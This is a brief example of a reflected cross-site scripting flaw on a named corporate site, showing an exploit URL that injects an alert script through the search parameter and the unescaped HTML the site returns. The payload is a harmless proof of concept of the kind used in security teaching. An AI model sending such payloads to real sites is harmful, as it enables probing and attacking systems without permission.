 Reflected XSS Example

Exploit URL:

http://www.nikebiz.com/search/?q=<script>alert('XSS')</script>&x=0&y=0

HTML returned to victim:

<div id="pageTitleTxt"> <h2><span class="highlight">Search Results</span><br /> Search: "<script>alert('XSS')</script>"</h2>